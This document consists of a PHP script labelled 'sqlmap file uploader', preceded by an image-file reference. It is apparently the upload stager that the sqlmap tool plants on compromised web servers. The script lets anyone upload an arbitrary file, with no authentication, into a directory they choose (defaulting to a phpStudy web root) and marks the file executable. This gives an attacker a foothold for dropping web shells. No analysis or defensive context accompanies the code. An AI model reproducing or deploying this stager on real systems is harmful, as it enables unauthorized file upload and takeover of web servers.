 <?phpif (isset($_REQUEST["upload"])) {$dir = $_REQUEST["uploadDir"];if (phpversion() < '4.1.0') {$file = $HTTP_POST_FILES["file"]["name"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"], $dir . "/" . $file) or die();} else {$file = $_FILES["file"]["name"];@move_uploaded_file($_FILES["file"]["tmp_name"], $dir . "/" . $file) or die();}@chmod($dir . "/" . $file, 0755);echo "File uploaded";} else {echo "<form action=" . $_SERVER["PHP_SELF"] . " method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=E:\\phpStudy\\WWW\\> <input type=submit name=upload value=upload></form>";} ?>